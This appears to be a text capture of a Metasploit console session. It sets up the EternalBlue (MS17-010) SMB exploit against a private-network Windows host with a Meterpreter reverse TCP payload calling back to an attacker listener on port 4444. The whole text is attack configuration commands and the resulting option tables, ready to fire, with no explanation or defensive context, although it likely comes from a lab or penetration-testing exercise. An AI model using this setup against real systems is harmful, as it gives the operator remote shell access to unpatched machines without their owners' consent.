 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.11.79
RHOST => 192.168.11.79
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.10.1
LHOST => 192.168.10.1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.11.79 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standar
d 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target